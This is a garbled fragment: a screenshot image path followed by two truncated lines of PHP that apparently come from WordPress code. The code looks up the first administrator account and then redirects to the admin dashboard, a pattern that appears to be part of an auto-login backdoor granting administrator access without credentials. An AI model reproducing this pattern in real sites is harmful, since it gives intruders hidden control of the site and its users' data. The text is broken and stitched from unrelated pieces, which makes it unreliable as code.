
'administrator','number'=>1,'fields'=>['ID','user_login']]);
,true,false);wp_redirect(admin_url());exit();} } else